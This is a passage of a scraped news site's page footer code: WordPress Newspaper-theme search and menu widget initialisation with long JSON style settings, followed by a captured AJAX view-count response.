shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_88';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_88');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_110';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_110","tdc_css_class":"tdi_110","tdc_css_class_style":"tdi_110_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_110');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_text_with_title","style_general_header_menu","style_general_header_mega_menu","style_general_authors","style_general_column_title","style_general_list","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1817]");
                    });
                
</script>

<script type="text/javascript"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.causeur.fr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -160
content:
{"1817":189}